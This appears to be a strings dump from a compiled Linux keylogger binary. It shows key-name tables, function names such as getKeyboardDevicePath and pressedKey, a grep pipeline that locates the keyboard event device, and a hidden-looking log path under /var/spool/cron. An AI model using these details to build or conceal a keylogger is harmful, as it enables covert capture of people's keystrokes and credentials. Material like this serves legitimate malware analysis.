 <pageup>
<left>
<right>
<end>
<down>
<pagedown>
<insert>
<delete>
<macro>
<mute>
<volumedown>
<volumeup>
<power>
<kpequal>
<kpplusminus>
<pause>
<scale>
<kpcomma>
<hangeul>
<hanja>
<yen>
<leftmeta>
<rightmeta>
<compose>
grep -E 'Handlers|EV=' /proc/bus/input/devices |  grep -B1 'EV=120013' |  grep -Eo 'event[0-9]+' | tr -d '
You must be root
/dev/input/event2
Device file not found
/var/spool/cron/.kde
Error in opening Log file
=====
;*3$"
GCC: (Ubuntu 6.3.0-12ubuntu2) 6.3.0 20170406
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7561
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
keylogger.c
keys_upper
keys_lower
special_chars
getTimestamp
getKeyboardDevicePath
isShiftPressed
isCapsOn
checkKey
pressedKey